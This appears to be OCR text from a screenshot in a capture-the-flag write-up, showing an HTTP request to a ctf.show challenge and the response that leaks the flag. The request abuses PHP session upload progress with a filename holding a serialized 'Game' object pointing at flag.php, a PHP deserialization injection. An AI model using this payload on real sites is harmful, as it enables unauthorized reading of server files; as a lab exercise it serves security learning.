 1 POST / HTTP/1.1
2 Host: 793869b1-2080-446e-9066-25f43d926b25.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------354950839824086992482391278526
8 Content-Length: 402
9 Origin: null
10 Connection: close
11 Cookie: PHPSESSID=e5bd97cb84c3801ded1435a26f3bf5c5
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------354950839824086992482391278526
15 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
16
17 123
18 -----------------------------354950839824086992482391278526
19 Content-Disposition: form-data; name="file"; filename=
'|O:4:"Game":1:{s:3:"log";s:22:"/var/www/html/flag.php";}'
20 Content-Type: text/plain
21
22 -----------------------------354950839824086992482391278526--
23
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1
19 <link rel="icon" href="icon.png">
20 <title>
Rock Paper Scissors
</title>
21 <!-- post 'source' to view something -->
22 <link rel="stylesheet" href="style.css">
23 </head>
24
25 <body>
26 <h5>
Input your name :
</h5>
27 <form method="post">
28 <input type="text" class="result" name="name">
</input>
29 <button type="submit">
submit
</button>
30 </form>
31 </body>
32 </html>
33 <h5>
Game History
</h5>
34 <div class='all_output'>
35 <?php
36 $flag="ctfshow{136eebf1-6504-4f96-9d34-a050cc63cd48}";
37 </div>
Body Parameters (2)
Request Cookies (1)
Request Headers (11)
Response Headers (9)
CSDN @XiLitter